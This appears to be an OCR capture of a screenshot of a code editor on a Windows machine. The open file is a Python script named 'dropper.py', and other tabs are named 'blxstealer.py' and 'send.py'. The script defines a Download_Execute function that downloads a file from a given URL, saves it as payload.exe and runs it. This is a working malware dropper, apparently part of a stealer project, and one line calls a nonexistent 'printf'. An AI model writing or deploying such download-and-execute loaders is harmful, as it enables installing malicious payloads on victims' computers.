 C:\Users\win lab\Downloads\dropper.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
conf.py builder.py blxstealer.py new.py send.py dropper.py
1 import requests,os
2 from io import BytesIO
3 from subprocess import Popen
4 def Download_Execute(url):
5     resp = requests.get(url)
6
7     if resp.status_code == 200:
8         payload = BytesIO(resp.content)
9         raw_data = payload.read()
10         current_dir = os.getcwd()
11         with open(os.path.join(current_dir, 'payload.exe'),'wb') as file:
12             file.write(raw_data)
13         run = Popen('payload.exe')
14     else:
15         printf('Errors in req and resp')
16
17
18
19
Line 16, Column 1 Tab Size: 4 Python
56°F
Smoke
Search
11:07 PM
2/11/2024